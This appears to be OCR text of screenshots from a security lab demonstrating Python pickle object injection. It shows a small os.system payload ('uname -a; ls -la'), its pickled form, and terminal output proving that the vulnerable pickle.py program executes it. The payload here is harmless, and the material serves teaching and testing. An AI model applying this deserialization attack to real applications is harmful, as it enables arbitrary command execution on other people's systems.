 code.txt (/var/www/html/Defencely/LAB/Python) - gedit
Open
Save
1 import os
2 os.system("uname -a; ls -la")
rony@box: /var/www/html/Defencely/LAB/Python
rony@box:/var/www/html/Defencely/LAB/Python$ python exploit_pickle.py
Writing pickle data into the file..
Pickled data:
S'import os\nos.system("uname -a; ls -la")\n'
p1
.
rony@box:/var/www/html/Defencely/LAB/Python$
rony@box: /var/www/html/Defencely/LAB/Python
rony@box:/var/www/html/Defencely/LAB/Python$ python pickle.py pickle_data.txt
Flag = 1
Linux box 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x
86_64 x86_64 GNU/Linux
total 564
drwxrwxr-x 2 rony rony 4096 Sep 14 12:31 .
drwxrwxr-x 5 rony rony 4096 Sep 12 20:24 ..
-rw-rw-r-- 1 rony rony 40 Sep 14 12:32 code.py
-rw-rw-r-- 1 rony rony 40 Sep 14 12:31 code.txt
-rw-rw-r-- 1 rony rony 833 Sep 13 13:30 exploir_pickle.py
-rw-rw-r-- 1 rony rony 0 Sep 13 14:40 exploit_data.txt
-rw-rw-r-- 1 rony rony 82139 Sep 14 00:53 exploit_pickle.png
-rw-rw-r-- 1 rony rony 1131 Sep 13 14:48 exploit_pickle.py
-rw-rw-r-- 1 rony rony 50 Sep 14 12:31 pickle_data.txt
-rw-rw-r-- 1 rony rony 77444 Sep 14 01:07 pickled_exploit_data.png
-rw-rw-r-- 1 rony rony 53828 Sep 14 01:05 pickle_listening.png
-rw-rw-r-- 1 rony rony 989 Sep 14 01:19 pickle.py
-rw-rw-r-- 1 rony rony 52567 Sep 14 00:39 picklepy_2.png
-rw-rw-r-- 1 rony rony 1128 Sep 14 11:55 pickle.pyc
-rw-rw-r-- 1 rony rony 43514 Sep 14 00:35 picklepy.png
-rw-rw-r-- 1 rony rony 98487 Sep 13 23:46 pickle_work_chart_1.png
-rw-rw-r-- 1 rony rony 113084 Sep 13 18:11 Python Object Injection.docx
rony@box:/var/www/html/Defencely/LAB/Python$
Generates the pickled data which gets injected
when the pickle.py application runs with an
malcious user input ..
Output of the unpickled data ..